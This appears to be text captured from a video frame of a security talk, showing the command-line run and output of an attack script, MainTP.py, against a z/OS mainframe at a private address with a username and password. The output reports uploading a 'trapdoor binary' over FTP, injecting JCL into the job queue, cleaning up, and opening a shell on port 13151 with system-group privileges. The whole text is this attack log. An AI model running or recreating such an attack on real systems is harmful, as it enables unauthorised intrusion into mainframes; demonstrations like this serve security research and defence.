 Python Script
nsec
$ ./MainTP.py -t 10.10.0.200 -u case -p st4sh1p
[+] Connecting to: 10.10.0.200 : 21
[+] Uploading trapdoor binary
[+] Switching to JES mode
[+] Inserting JCL in to job queue
[+] Cleaning up...
[+] Connecting Shell on port 13151 .....Done!
uname -I
z/OS
id
uid=31337(CASE) gid=0(SYS1)
pwd
/u/case